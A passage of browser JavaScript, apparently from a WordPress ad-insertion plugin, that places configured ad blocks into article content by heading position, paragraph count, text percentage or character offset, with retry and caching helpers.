                currentElement.parentNode.insertBefore(rb_tempElement, currentElement);
                rb_tempElement_check = true;
                sameElementAfterFromConstruction=false;
            }
            return currentElement;
        }

        function directClassElementDetecting(blockSettingArray, directElement) {
            let findQuery = 0;
            let directClassElementResult = [];

            currentElement = document.querySelectorAll(directElement);
            if (currentElement.length > 0) {
                if (blockSettingArray[i]['elementPlace'] > 1) {
                    if (currentElement.length >= blockSettingArray[i]['elementPlace']) {
                        currentElement = currentElement[blockSettingArray[i]['elementPlace']-1];
                    } else if (currentElement.length < blockSettingArray[i]['elementPlace']) {
                        currentElement = currentElement[currentElement.length - 1];
                    } else {
                        findQuery = 1;
                    }
                } else if (blockSettingArray[i]['elementPlace'] < 0) {
                    if ((currentElement.length + blockSettingArray[i]['elementPlace'] + 1) > 0) {
                        currentElement = currentElement[currentElement.length + blockSettingArray[i]['elementPlace']];
                    } else {
                        findQuery = 1;
                    }
                } else {
                    findQuery = 1;
                }
            } else {
                findQuery = 1;
            }

            directClassElementResult['findQuery'] = findQuery;
            directClassElementResult['currentElement'] = currentElement;

            return directClassElementResult;
        }

        function placingToH1(usedElement, elementTagToFind) {
            let uselessLet;
            currentElement = usedElement.querySelectorAll(elementTagToFind);

            if (currentElement.length < 1) {
                if (usedElement.parentElement) {
                    uselessLet = placingToH1(usedElement.parentElement, elementTagToFind);
                }
            }
            return currentElement;
        }

        function elementsCleaning(excArr, elList, pwcLocal, gatherString) {
            let markedClass = 'rb_m_inc';
            let markedClassBad = 'rb_m_exc';
            let cou = 0;
            let cou1 = 0;
            let finalArr = [];
            let finalArrClear = [];
            let checkNearest;
            let outOfRangeCheck;
            let gatherRejected;
            let allower;

            try {
                while (elList[cou]) {
                    allower = true;
                    if (!elList[cou].classList.contains(markedClassBad)) {
                        if (excArr&&excArr.length > 0) {
                            cou1 = 0;
                            while (excArr[cou1]) {
                                checkNearest = elList[cou].parentElement.closest(excArr[cou1]);
                                if (checkNearest) {
                                    checkNearest.classList.add('currClosest');
                                    outOfRangeCheck = pwcLocal.querySelector('.currClosest');
                                    if (outOfRangeCheck) {
                                        allower = false;
                                        checkNearest.classList.add(markedClass);
                                        gatherRejected = checkNearest.querySelectorAll(gatherString);
                                        if (gatherRejected.length > 0) {
                                            for (let i1 = 0; i1 < gatherRejected.length; i1++) {
                                                gatherRejected[i1].classList.add(markedClassBad);
                                            }
                                        }
                                    }
                                    checkNearest.classList.remove('currClosest');
                                }
                                cou1++;
                            }
                        }
                        if (allower===true) {
                            elList[cou].classList.add(markedClass);
                            /* finalArr.push(elList[cou]); */
                        }
                    }
                    cou++;
                }
                finalArr = pwcLocal.querySelectorAll('.'+markedClass+':not('+markedClassBad+')');
                finalArrClear = pwcLocal.querySelectorAll('.'+markedClass+',.'+markedClassBad);
                if (finalArrClear&&finalArrClear.length > 0) {
                    for (let i1 = 0; i1 < finalArrClear.length; i1++) {
                        finalArrClear[i1].classList.remove(markedClass,markedClassBad);
                    }
                }
            } catch (er) {
                console.log(er.message);
            }
            return finalArr;
        }

        function cureentElementsGather(usedElement, loopLimit = 2, localPwc = parent_with_content) {
            let curElementSearchRepeater = true;
            let curElementSearchCounter = 0;
            let currentElementLoc = null;
            let ExcludedStringBegin = '';
            let ExcludedString = '';
            let ExcludedStringEnd = '';
            let tagListString = '';
            let tagListStringExc = '';
            let cou = 0;
            /* let excArr = excIdClUnpacker(); */
            let tagListCou = 0;

            if (usedElement=='h1') {
                currentElementLoc = placingToH1(localPwc, usedElement);
            } else {
                if (usedElement=='h2-4') {tagList = ['h2','h3','h3'];}
                else                     {tagList = [usedElement];   }
                while (tagList[tagListCou]) {
                    tagListString += ((cou++>0)?',':'')+tagList[tagListCou];
                    tagListStringExc += ':not('+tagList[tagListCou]+')';
                    tagListCou++;
                }

                ExcludedString = '';
                if (excIdClass&&excIdClass.length > 0) {
                    for (let i2 = 0; i2 < excIdClass.length; i2++) {
                        if (excIdClass[i2].length > 0) {
                            ExcludedString += (i2>0?',':'')+excIdClass[i2]+tagListStringExc;
                        }
                    }
                }
                detailedQueryString += tagListString+','+ExcludedString;

                /* console.log(detailedQueryString); */
                while (curElementSearchRepeater&&curElementSearchCounter < loopLimit) {
                    try {
                        currentElementLoc = localPwc.querySelectorAll(tagListString);
                    } catch (e1) {console.log(e1.message);}
                    if (!currentElementLoc) {
                        if (localPwc.parentElement) {
                            localPwc = localPwc.parentElement;
                        } else {
                            break;
                        }
                    } else {
                        currentElementLoc = elementsCleaning(excIdClass, currentElementLoc, localPwc, detailedQueryString);
                        curElementSearchRepeater = false;
                    }
                    curElementSearchCounter++;
                }
            }
            return currentElementLoc;
        }

        function currentElementReceiver(revert, localCurEl = currentElement) {
            let origCurEl = localCurEl;
            curSumResult = sumResult;
            detailedElementList = localCurEl;
            sameElementAfterWidth = false;
            let testCou = 0;
            while (detailedElementList[curSumResult]&&sameElementAfterWidth==false&&testCou < 8) {
                localCurEl = detailedElementList[curSumResult];
                try {
                    sameElementAfterWidth=true;
                    sameElementAfterWidth = checkAdsWidth(content_pointer, blockSettingArray[i]["elementPosition"], localCurEl);
                } catch (ex) {
                    console.log(ex.message);
                }
                revert? curSumResult--: curSumResult++;
                testCou++;
            }
            if (localCurEl) {
                currentElementChecker = true;
            }
            return localCurEl?localCurEl:origCurEl;
        }
        
        function endingActions(block_number) {
            usedBlockSettingArrayIds.push(block_number);
            blockSettingArray.splice(i--, 1);
            poolbackI = 1;
        }

        for (i = 0; i < blockSettingArray.length; i++) {
            currentElement = null;
            currentElementChecker = false;
            sameElementAfterWidth = false;
            sameElementAfterExcClassId = false;
            sameElementAfterFromConstruction = false;
            tagListCou = 0;
            poolbackI = 0;
            detailedQueryString = '';
            binderName = elementBinderNameGenerator();

            try {
                if (!blockSettingArray[i]["text"]
                    ||(blockSettingArray[i]["text"]&&blockSettingArray[i]["text"].length < 1)
                    ||(rejectedBlocks&&rejectedBlocks.includes(blockSettingArray[i]["id"]))
                    ||((blockSettingArray[i]["maxHeaders"] > 0)&&(blockSettingArray[i]["maxHeaders"] < parseInt(termorarity_parent_with_content_length)))
                    ||((blockSettingArray[i]["maxSymbols"] > 0)&&(blockSettingArray[i]["maxSymbols"] < parseInt(contentLength)))
                    ||(content_pointer.classList.contains("hard-content")&&blockSettingArray[i]["setting_type"]!=3)
                ) {
                    blockSettingArray.splice(i--, 1);
                    poolbackI = 1;
                    continue;
                }

                block_number = 0;

                elementToAdd = document.createElement("div");
                elementToAdd.classList.add("percentPointerClass");
                elementToAdd.classList.add("marked");
                if (blockSettingArray[i]["sc"]==1) {
                    elementToAdd.classList.add("scMark");
                }
                elementToAdd.innerHTML = blockSettingArray[i]["text"];
                elementToAdd.dataset.rbinder = binderName;
                block_number = elementToAdd.children[0].attributes['data-id'].value;

                if (blockDuplicate == 'no') {
                    if (usedBlockSettingArrayIds.length > 0) {
                        for (let i1 = 0; i1 < usedBlockSettingArrayIds.length; i1++) {
                            if (block_number==usedBlockSettingArrayIds[i1]) {
                                blockSettingArray.splice(i--, 1);
                                poolbackI = 1;
                                break;
                            }
                        }
                        if (poolbackI == 1) {
                            continue;
                        }
                    }
                }

                elementToAddStyle = createStyleElement(block_number, blockSettingArray[i]["elementCss"]);

                if (elementToAddStyle&&elementToAddStyle!='default') {
                    elementToAdd.style.textAlign = elementToAddStyle;
                }

                if ((blockSettingArray[i]["minHeaders"] > 0)&&(blockSettingArray[i]["minHeaders"] > termorarity_parent_with_content_length)) {continue;}
                if (blockSettingArray[i]["minSymbols"] > contentLength) {continue;}

                if (blockSettingArray[i]["setting_type"] == 1) {
                    currentElement = cureentElementsGather(blockSettingArray[i]["element"].toLowerCase());
                    if (currentElement) {
                        if (blockSettingArray[i]["elementPlace"] < 0) {
                            sumResult = currentElement.length + blockSettingArray[i]["elementPlace"];
                            if (sumResult >= 0 && sumResult < currentElement.length) {
                                currentElement = currentElementReceiver(true);
                            }
                        } else {
                            sumResult = blockSettingArray[i]["elementPlace"] - 1;
                            if (sumResult < currentElement.length) {
                                currentElement = currentElementReceiver(false);
                            }
                        }
                    }
                    if (currentElement != undefined && currentElement != null && currentElementChecker) {
                        posCurrentElement = initTargetToInsert(blockSettingArray[i]["elementPosition"], 'element', currentElement);
                        currentElement.parentNode.insertBefore(elementToAdd, posCurrentElement);
                        currentElement.classList.add('rbinder-'+binderName);
                        elementToAdd.classList.remove('coveredAd');
                        usedBlockSettingArrayIds.push(block_number);
                        blockSettingArray.splice(i--, 1);
                        poolbackI = 1;
                        rb_tempElement_check = false;
                    } else {
                        repeat = true;
                    }
                }
                else if (blockSettingArray[i]["setting_type"] == 2) {
                    if (blockDuplicate == 'no') {
                        blockSettingArray[i]["elementCount"] = 1;
                    }
                    repeatableCurrentElement = [];
                    reCou = 0;
                    curFirstPlace = blockSettingArray[i]["firstPlace"];
                    curElementCount = blockSettingArray[i]["elementCount"];
                    curElementStep = blockSettingArray[i]["elementStep"];
                    repeatableSuccess = false;

                    elementToAddStyle = createStyleElement(block_number, blockSettingArray[i]["elementCss"]);

                    repeatableCurrentElement = cureentElementsGather(blockSettingArray[i]["element"].toLowerCase());
                    if (repeatableCurrentElement) {
                        for (let i1 = 0; i1 < blockSettingArray[i]["elementCount"]; i1++) {
                            currentElementChecker = false;
                            let repElementToAdd = document.createElement("div");
                            repElementToAdd.classList.add("percentPointerClass");
                            repElementToAdd.classList.add("marked");
                            if (blockSettingArray[i]["sc"]==1) {
                                repElementToAdd.classList.add("scMark");
                            }
                            repElementToAdd.classList.add("repeatable-mark-"+repeatableBlockIdentifier);
                            repElementToAdd.innerHTML = blockSettingArray[i]["text"];

                            if (elementToAddStyle&&elementToAddStyle!='default') {
                                repElementToAdd.style.textAlign = elementToAddStyle;
                            }

                            sumResult = Math.round(parseInt(blockSettingArray[i]["firstPlace"]) + (i1*parseInt(blockSettingArray[i]["elementStep"])) - 1);
                            if (sumResult < repeatableCurrentElement.length) {
                                currentElement = currentElementReceiver(false, repeatableCurrentElement);
                            }

                            if (currentElement != undefined && currentElement != null && currentElementChecker) {
                                posCurrentElement = initTargetToInsert(blockSettingArray[i]["elementPosition"], 'element', currentElement);
                                currentElement.parentNode.insertBefore(repElementToAdd, posCurrentElement);
                                currentElement.classList.add('rbinder-'+binderName);
                                repElementToAdd.classList.remove('coveredAd');
                                curFirstPlace = sumResult + parseInt(blockSettingArray[i]["elementStep"]) + 1;
                                curElementCount--;
                                repeatableSuccess = true;
                            } else {
                                repeatableSuccess = false;
                                break;
                            }
                        }
                    }
                    if (repeatableSuccess==true) {
                        usedBlockSettingArrayIds.push(block_number);
                        blockSettingArray.splice(i--, 1);
                        poolbackI = 1;
                        repeatableBlockIdentifier++;
                    } else {
                        if (!blockSettingArray[i]["unsuccess"]) {
                            blockSettingArray[i]["unsuccess"] = 1;
                        } else {
                            blockSettingArray[i]["unsuccess"] = Math.round(blockSettingArray[i]["unsuccess"] + 1);
                        }
                        if (blockSettingArray[i]["unsuccess"] > 10) {
                            usedBlockSettingArrayIds.push(block_number);
                            blockSettingArray.splice(i--, 1);
                            poolbackI = 1;
                        } else {
                            blockSettingArray[i]["firstPlace"] = curFirstPlace;
                            blockSettingArray[i]["elementCount"] = curElementCount;
                            blockSettingArray[i]["elementStep"] = curElementStep;
                            repeat = true;
                        }
                    }
                }
                else if (blockSettingArray[i]["setting_type"] == 3) {
                    let elementTypeSymbol = '';
                    let elementSpaceSymbol = '';
                    let elementName = '';
                    let elementType = '';
                    let elementTag  = '';
                    let findQuery = 0;
                    let directClassResult = [];
                    let directElement = blockSettingArray[i]["directElement"].trim();

                    if (directElement.search('#') > -1) {
                        findQuery = 1;
                    } else if ((directElement.search('#') < 0)&&(directElement.search('.') > -1)) {
                        directClassResult = directClassElementDetecting(blockSettingArray, directElement);
                        findQuery = directClassResult['findQuery'];
                        currentElement = directClassResult['currentElement'];
                    }
                    if (findQuery == 1) {
                        currentElement = document.querySelector(directElement);
                    }
                    if (currentElement) {
                        currentElementChecker = true;
                    }

                    if (currentElement != undefined && currentElement != null && currentElementChecker) {
                        posCurrentElement = initTargetToInsert(blockSettingArray[i]["elementPosition"], 'element', currentElement);
                        currentElement.parentNode.insertBefore(elementToAdd, posCurrentElement);
                        elementToAdd.classList.remove('coveredAd');
                        currentElement.classList.add('rbinder-'+binderName);
                        usedBlockSettingArrayIds.push(block_number);
                        blockSettingArray.splice(i--, 1);
                        poolbackI = 1;
                    } else {
                        repeat = true;
                    }
                }
                else if (blockSettingArray[i]["setting_type"] == 4) {
                    document.querySelector("#content_pointer_id").parentElement.append(elementToAdd);
                    usedBlockSettingArrayIds.push(block_number);
                    blockSettingArray.splice(i--, 1);
                    poolbackI = 1;
                }
                else if (blockSettingArray[i]["setting_type"] == 5) {
                    let currentElementList = cureentElementsGather('p', 1, content_pointer.parentElement);
                    if (currentElementList&&currentElementList.length > 0) {
                        let pCount = currentElementList.length;
                        let elementNumber = Math.round(pCount/2);
                        if (pCount > 1) {
                            currentElement = currentElementList[elementNumber+1];
                        }
                        if (currentElement != undefined && currentElement != null) {
                            if (pCount > 1) {
                                currentElement.parentNode.insertBefore(elementToAdd, currentElement);
                            } else {
                                currentElement.parentNode.insertBefore(elementToAdd, currentElement.nextSibling);
                            }
                            elementToAdd.classList.remove('coveredAd');
                            currentElement.classList.add('rbinder-'+binderName);
                            usedBlockSettingArrayIds.push(block_number);
                            blockSettingArray.splice(i--, 1);
                            poolbackI = 1;
                        } else {
                            repeat = true;
                        }
                    } else {
                        repeat = true;
                    }
                }
                else if (blockSettingArray[i]["setting_type"] == 6) {
                    if (containerFor6th.length > 0) {
                        for (let j = 0; j < containerFor6th.length; j++) {
                            if (containerFor6th[j]["elementPlace"]<blockSettingArray[i]["elementPlace"]) {
                                /* continue; */
                                if (j == containerFor6th.length-1) {
                                    containerFor6th.push(blockSettingArray[i]);
                                    /* usedAdBlocksArray.push(checkIfBlockUsed); */
                                    usedBlockSettingArrayIds.push(block_number);
                                    blockSettingArray.splice(i--, 1);
                                    poolbackI = 1;
                                    break;
                                }
                            } else {
                                for (let k = containerFor6th.length-1; k > j-1; k--) {
                                    containerFor6th[k + 1] = containerFor6th[k];
                                }
                                containerFor6th[j] = blockSettingArray[i];
                                /* usedAdBlocksArray.push(checkIfBlockUsed); */
                                usedBlockSettingArrayIds.push(block_number);
                                blockSettingArray.splice(i--, 1);
                                poolbackI = 1;
                                break;
                            }
                        }
                    } else {
                        containerFor6th.push(blockSettingArray[i]);
                        usedBlockSettingArrayIds.push(block_number);
                        blockSettingArray.splice(i--, 1);
                        poolbackI = 1;
                    }
                /* vidpravutu v vidstiinuk dlya 6ho tipa */
                }
                else if (blockSettingArray[i]["setting_type"] == 7) {
                    if (containerFor7th.length > 0) {
                        for (let j = 0; j < containerFor7th.length; j++) {
                            if (containerFor7th[j]["elementPlace"]<blockSettingArray[i]["elementPlace"]) {
                                /* continue; */
                                if (j == containerFor7th.length-1) {
                                    containerFor7th.push(blockSettingArray[i]);
                                    usedBlockSettingArrayIds.push(block_number);
                                    blockSettingArray.splice(i--, 1);
                                    poolbackI = 1;
                                    break;
                                }
                            } else {
                                for (let k = containerFor7th.length-1; k > j-1; k--) {
                                    containerFor7th[k + 1] = containerFor7th[k];
                                }
                                containerFor7th[j] = blockSettingArray[i];
                                usedBlockSettingArrayIds.push(block_number);
                                blockSettingArray.splice(i--, 1);
                                poolbackI = 1;
                                break;
                            }
                        }
                    } else {
                        containerFor7th.push(blockSettingArray[i]);
                        usedBlockSettingArrayIds.push(block_number);
                        blockSettingArray.splice(i--, 1);
                        poolbackI = 1;
                    }
                /* vidpravutu v vidstiinuk dlya 7ho tipa */
                }
            } catch (e) {
                console.log(e.message);
            }
        }

        var array = textLengthGatherer(lordOfElements),
            tlArray = array.array,
            length = array.length;

        if (containerFor6th.length > 0) {
            percentInserter(lordOfElements, containerFor6th, tlArray, length);
        }
        if (containerFor7th.length > 0) {
            symbolInserter(lordOfElements, containerFor7th, tlArray);
        }
        shortcodesInsert();
        let stopper = 0;

        window.addEventListener('load', function () {
            if (repeat = true) {
                setTimeout(function () {
                    /* asyncBlocksInsertingFunction(blockSettingArray, contentLength) */
                    asyncBlocksInsertingFunction(blockSettingArray);
                }, 100);
            }
        });
    } catch (e) {
        console.log(e.message);
    }
}

function possibleTagsInCheckConfirmer(possibleTagsArray, possibleTagsInCheck) {
    if (possibleTagsArray.includes("LI")) {
        if (possibleTagsArray.includes("UL")) {
            possibleTagsInCheck.push("UL");
        }
        if (possibleTagsArray.includes("OL")) {
            possibleTagsInCheck.push("OL");
        }
    }

    return false;
}

function textLengthGatherer(lordOfElementsLoc) {
    var possibleTagsArray;
    if (typeof tagsListForTextLength!=="undefined") {
        possibleTagsArray = tagsListForTextLength;
    } else {
        possibleTagsArray = ["P", "H1", "H2", "H3", "H4", "H5", "H6", "DIV", "BLOCKQUOTE", "INDEX", "ARTICLE", "SECTION"];
    }
    let possibleTagsInCheck = ["DIV", "INDEX", "SECTION"];

    possibleTagsInCheckConfirmer(possibleTagsArray, possibleTagsInCheck);
    let excArr = excIdClUnpacker(),
        textLength = 0,
        tlArray = [];

    function textLengthGathererRec(lordOfElementsLoc) {
        let allowed;
        let cou1;
        let classesArray;
        let countSuccess = 0;
        try {
            for (let i = 0; i < lordOfElementsLoc.children.length; i++) {
                if (possibleTagsArray.includes(lordOfElementsLoc.children[i].tagName)
                    &&!lordOfElementsLoc.children[i].classList.contains("percentPointerClass")
                    &&lordOfElementsLoc.children[i].id!="toc_container"
                ) {
                    if (possibleTagsInCheck.includes(lordOfElementsLoc.children[i].tagName)
                        &&(lordOfElementsLoc.children[i].children.length > 0)
                    ) {
                        allowed = true;
                        if (lordOfElementsLoc.children[i].id&&excArr['id'].length > 0) {
                            cou1 = 0;
                            while (excArr['id'][cou1]) {
                                if (lordOfElementsLoc.children[i].id.toLowerCase()==excArr['id'][cou1].toLowerCase()) {
                                    allowed = false;
                                    break;
                                }
                                cou1++;
                            }
                        }

                        if (lordOfElementsLoc.children[i].classList.length > 0&&excArr['class'].length > 0) {
                            cou1 = 0;
                            while (excArr['class'][cou1]) {
                                classesArray = excArr['class'][cou1].split('.');
                                if (classesArray.every(className => lordOfElementsLoc.children[i].classList.contains(className))) {
                                    allowed = false;
                                    break;
                                }
                                cou1++;
                            }
                        }

                        if (excArr['tag'].length > 0) {
                            cou1 = 0;
                            while (excArr['tag'][cou1]) {
                                if (lordOfElementsLoc.children[i].tagName.toLowerCase()==excArr['tag'][cou1].toLowerCase()) {
                                    allowed = false;
                                    break;
                                }
                                cou1++;
                            }
                        }

                        if (allowed) {
                            if (textLengthGathererRec(lordOfElementsLoc.children[i], excArr, possibleTagsArray, possibleTagsInCheck)) {
                                countSuccess++;
                                continue;
                            }
                        }
                    }
                    textLength = textLength + lordOfElementsLoc.children[i].innerText.length;
                    tlArray.push({
                        tag: lordOfElementsLoc.children[i].tagName,
                        length: lordOfElementsLoc.children[i].innerText.length,
                        lengthSum: textLength,
                        element: lordOfElementsLoc.children[i]
                    });
                    countSuccess++;
                }
            }
        } catch (er) {
            console.log(er.message);
        }
        return countSuccess > 0;
    }

    textLengthGathererRec(lordOfElementsLoc);

    return {array: tlArray, length: textLength};
}

window.asyncFunctionLauncher = function() {
    if (window.jsInputerLaunch !== undefined
        &&[15, 10].includes(window.jsInputerLaunch)
        &&(typeof asyncBlocksInsertingFunction !== 'undefined' )
        &&(typeof asyncBlocksInsertingFunction === 'function')
        &&typeof endedSc!=='undefined'&&
        typeof endedCc!=='undefined'&&
        typeof usedAdBlocksArray!=='undefined'&&
        typeof usedBlockSettingArrayIds!=='undefined'&&
        typeof sameElementAfterWidth!=='undefined'&&
        typeof sameElementAfterExcClassId!=='undefined'&&
        typeof sameElementAfterFromConstruction!=='undefined'&&
        typeof rb_tempElement_check!=='undefined'&&
        typeof rb_tempElement!=='undefined'&&
        typeof window.jsInputerLaunch!=='undefined') {
        /* asyncBlocksInsertingFunction(blockSettingArray, contentLength); */
        asyncBlocksInsertingFunction(blockSettingArray);
        if (!endedSc) {
            shortcodesInsert();
        }
        if (!endedCc) {
            /* clearUnsuitableCache(0); */
        }
        /* blocksReposition();
        cachePlacing();
        symbolMarkersPlaced(); */
    } else {
        setTimeout(function () {
            asyncFunctionLauncher();
        }, 50);
    }
};
/* asyncFunctionLauncher(); */

function asyncInsertingsInsertingFunction(insertingsArray) {
    let currentElementForInserting = 0;
    let currentElementToMove = 0;
    let positionElement = 0;
    let position = 0;
    let insertToAdd = 0;
    let postId = 0;
    let repeatSearch = 0;
    if (insertingsArray&&insertingsArray.length > 0) {
        for (let i = 0; i < insertingsArray.length; i++) {
            if (!insertingsArray[i]['used']||(insertingsArray[i]['used']&&insertingsArray[i]['used']==0)) {
                positionElement = insertingsArray[i]['position_element'];
                position = insertingsArray[i]['position'];
                insertToAdd = insertingsArray[i]['content'];
                postId = insertingsArray[i]['postId'];

                currentElementForInserting = document.querySelector(positionElement);

                currentElementToMove = document.querySelector('.coveredInsertings[data-id="'+postId+'"]');
                if (currentElementForInserting) {
                    if (position==0) {
                        currentElementForInserting.parentNode.insertBefore(currentElementToMove, currentElementForInserting);
                        currentElementToMove.classList.remove('coveredInsertings');
                        insertingsArray[i]['used'] = 1;
                    } else {
                        currentElementForInserting.parentNode.insertBefore(currentElementToMove, currentElementForInserting.nextSibling);
                        currentElementToMove.classList.remove('coveredInsertings');
                        insertingsArray[i]['used'] = 1;
                    }
                } else {
                    repeatSearch = 1;
                }
            }
        }
    }
    if (repeatSearch == 1) {
        setTimeout(function () {
            asyncInsertingsInsertingFunction(insertingsArray);
        }, 100)
    }
}

function insertingsFunctionLaunch() {
    if (window.jsInsertingsLaunch !== undefined&&jsInsertingsLaunch == 25) {
        asyncInsertingsInsertingFunction(insertingsArray);
    } else {
        setTimeout(function () {
            insertingsFunctionLaunch();
        }, 100)
    }
}

function setLongCache() {
    let xhttp = new XMLHttpRequest();
    let sendData = 'action=setLongCache&type=longCatching';
    xhttp.onreadystatechange = function(redata) {
        if (this.readyState == 4 && this.status == 200) {
            console.log('long cache deployed');
        }
    };
    xhttp.open("POST", rb_ajaxurl, true);
    xhttp.setRequestHeader("Content-type", "application/x-www-form-urlencoded");
    xhttp.send(sendData);
}

function cachePlacing(alert_type, errorInfo=null) {
    let adBlocks = document.querySelectorAll('.percentPointerClass .' + block_classes.join(', .percentPointerClass .'));
    let curAdBlock;
    let okStates = ['done','refresh-wait','no-block','fetched'];
    /* let adId = -1; */
    let blockAid = null;
    let blockId;

    if (typeof cachedBlocksArray !== 'undefined'&&cachedBlocksArray&&cachedBlocksArray.length > 0&&adBlocks&&adBlocks.length > 0) {
        for (let i = 0; i < adBlocks.length; i++) {
            blockAid = adBlocks[i]['dataset']['aid'];

            if (!blockAid) {
                blockId = adBlocks[i]['dataset']['id'];
                if (cachedBlocksArray[blockId]) {
                    jQuery(adBlocks[i]).html(cachedBlocksArray[blockId]);
                }
            }
        }
    }

    if (alert_type&&alert_type=='high') {
        setLongCache();
    }
}

function symbolInserter(lordOfElements, containerFor7th, tlArray) {
    try {
        var currentChildrenLength = 0;
        let previousBreak = 0;
        let needleLength;
        let currentSumLength;
        let elementToAdd;
        let elementToBind;
        let elementToAddStyle;
        let block_number;
        let binderName;

        if (!document.getElementById("markedSpan1")) {
            for (let i = 0; i < containerFor7th.length; i++) {
                previousBreak = 0;
                currentChildrenLength = 0;
                currentSumLength = 0;
                needleLength = Math.abs(containerFor7th[i]['elementPlace']);
                binderName = elementBinderNameGenerator();

                elementToAdd = document.createElement("div");
                elementToAdd.classList.add("percentPointerClass");
                elementToAdd.classList.add("marked");
                if (containerFor7th[i]["sc"]==1) {
                    elementToAdd.classList.add("scMark");
                }
                elementToAdd.dataset.rbinder = binderName;
                elementToAdd.innerHTML = containerFor7th[i]["text"];
                block_number = elementToAdd.children[0].attributes['data-id'].value;
                if (!elementToAdd) {
                    continue;
                }

                elementToAddStyle = createStyleElement(block_number, containerFor7th[i]["elementCss"]);

                if (elementToAddStyle&&elementToAddStyle!='default') {
                    elementToAdd.style.textAlign = elementToAddStyle;
                }

                if (containerFor7th[i]['elementPlace'] < 0) {
                    for (let j = tlArray.length-1; j > -1; j--) {
                        currentSumLength = currentSumLength + tlArray[j]['length'];
                        if (needleLength < currentSumLength) {
                            elementToBind = tlArray[j]['element'];
                            elementToBind = currentElementReceiverSpec(true, j, tlArray, elementToBind);
                            elementToBind.parentNode.insertBefore(elementToAdd, elementToBind);
                            elementToBind.classList.add('rbinder-'+binderName);
                            elementToAdd.classList.remove('coveredAd');
                            break;
                        }
                    }
                } else if (containerFor7th[i]['elementPlace'] == 0) {
                    elementToBind = tlArray[0]['element'];
                    elementToBind.parentNode.insertBefore(elementToAdd, elementToBind);
                    elementToBind.classList.add('rbinder-'+binderName);
                    elementToAdd.classList.remove('coveredAd');
                } else {
                    for (let j = 0; j < tlArray.length; j++) {
                        currentSumLength = currentSumLength + tlArray[j]['length'];
                        if (needleLength < currentSumLength) {
                            elementToBind = tlArray[j]['element'];
                            elementToBind = currentElementReceiverSpec(false, j, tlArray, elementToBind);
                            elementToBind.parentNode.insertBefore(elementToAdd, elementToBind.nextSibling);
                            elementToBind.classList.add('rbinder-'+binderName);
                            elementToAdd.classList.remove('coveredAd');
                            break;
                        }
                    }
                }
            }

            var spanMarker = document.createElement("span");
            spanMarker.setAttribute("id", "markedSpan1");
            lordOfElements.prepend(spanMarker);
        }
    } catch (e) {
        console.log(e);
    }
}

function percentInserter(lordOfElements, containerFor6th, tlArray, textLength) {
    try {
        var textNeedyLength = 0;
        let elementToAdd;
        var elementToBind;
        let elementToAddStyle;
        let block_number;
        var binderName;
        /* var checkIfBlockUsed = 0; */

        function insertByPercents(textLength) {
            let localMiddleValue = 0;

            for (let j = 0; j < containerFor6th.length; j++) {
                textNeedyLength = Math.round(textLength * (containerFor6th[j]["elementPlace"]/100));
                for (let i = 0; i < tlArray.length; i++) {
                    if (tlArray[i]['lengthSum'] >= textNeedyLength) {
                        binderName = elementBinderNameGenerator();

                        elementToAdd = document.createElement("div");
                        elementToAdd.classList.add("percentPointerClass");
                        elementToAdd.classList.add("marked");
                        if (containerFor6th[j]["sc"]==1) {
                            elementToAdd.classList.add("scMark");
                        }
                        elementToAdd.dataset.rbinder = binderName;
                        elementToAdd.innerHTML = containerFor6th[j]["text"];
                        if (!elementToAdd) {
                            break;
                        }
                        block_number = elementToAdd.children[0].attributes['data-id'].value;
                        elementToAddStyle = createStyleElement(block_number, containerFor6th[j]["elementCss"]);
                        if (elementToAddStyle&&elementToAddStyle!='default') {
                            elementToAdd.style.textAlign = elementToAddStyle;
                        }

                        localMiddleValue = tlArray[i]['lengthSum'] - Math.round(tlArray[i]['length']/2);
                        elementToBind = tlArray[i]['element'];
                        currentElementReceiverSpec(false, i, tlArray, elementToBind);
                        if (textNeedyLength < localMiddleValue) {
                            elementToBind.parentNode.insertBefore(elementToAdd, elementToBind);
                        } else {
                            elementToBind.parentNode.insertBefore(elementToAdd, elementToBind.nextSibling);
                        }
                        elementToBind.classList.add('rbinder-'+binderName);
                        elementToAdd.classList.remove('coveredAd');
                        break;
                    }
                }
            }
            return false;
        }

        function clearTlMarks() {
            let marksForDeleting = document.querySelectorAll('.textLengthMarker');

            if (marksForDeleting.length > 0) {
                for (let i = 0; i < marksForDeleting.length; i++) {
                    marksForDeleting[i].remove();
                }
            }
        }

        if (!document.getElementById("markedSpan")) {
            insertByPercents(textLength);
            clearTlMarks();
            var spanMarker = document.createElement("span");
            spanMarker.setAttribute("id", "markedSpan");
            lordOfElements.prepend(spanMarker);
        }
    } catch (e) {
        console.log(e.message);
    }
}

function saveContentBlock(contentContainer) {
    try {
        if (!gather_content) {
            console.log('content gather save function entered');
            let xhttp = new XMLHttpRequest();
            let sendData = 'action=RFWP_saveContentContainer&type=gatherContentBlock&data='+contentContainer;
            xhttp.onreadystatechange = function(redata) {
                if (this.readyState == 4 && this.status == 200) {
                    console.log('content gather succeed');
                } else {
                    console.log('content gather gone wrong');
                }
            };
            xhttp.open("POST", rb_ajaxurl, true);
            xhttp.setRequestHeader("Content-type", "application/x-www-form-urlencoded");
            xhttp.send(sendData);
        }
    } catch (er) {
        console.log('content gather error: '+er+';');
    }
}

window.gatherContentBlock = function() {
    let cPointer = null,
        cPointerParent = null,
        cPointerParentString = null,
        classWords = ['content','entry','post','wrap','description','taxonomy'],
        classChoosed = false;

    cPointer =  document.querySelector('#content_pointer_id');
    if (cPointer) {
        if (window.jsInputerLaunch!==15) {
            return false;
        }
        cPointerParent = cPointer.parentElement;
        if (cPointerParent) {
            if (cPointerParent.id) {
                cPointerParentString = '#'+cPointerParent.id;
            } else {
                if (cPointerParent.classList.length > 0) {
                    cPointerParentString = '.'+cPointerParent.classList[0];
                    for (let j = 0; j < classWords.length; j++) {
                        for (let i = 0; i < cPointerParent.classList.length; i++) {
                            if (cPointerParent.classList[i].includes(classWords[j])) {
                                cPointerParentString = '.'+cPointerParent.classList[i];
                                classChoosed = true;
                                break;
                            }
                        }
                        if (classChoosed===true) {
                            break;
                        }
                    }
                }
            }
            if (cPointerParentString) {
                console.log('content gather content block detected');
                /* cPointerParentString = JSON.stringify(cPointerParentString); */
                saveContentBlock(cPointerParentString);
            }
        }
    } else {
        console.log('content gather delayed');
        setTimeout(function () {
            gatherContentBlock();
        }, 500);
    }
};

window.removeMarginClass = function(blockObject) {
    if (blockObject && typeof window.jsInputerLaunch !== 'undefined' && [15, 10].includes(window.jsInputerLaunch)) {
        let binderName,
            neededElement,
            currentDirection,
            seekerIterationCount,
            currentSubling;

        binderName = blockObject.dataset.rbinder;
        if (binderName) {
            seekerIterationCount = 0;
            currentDirection = 'before';
            do {
